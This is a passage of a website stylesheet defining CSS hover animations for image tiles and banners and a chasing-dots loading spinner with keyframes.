  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

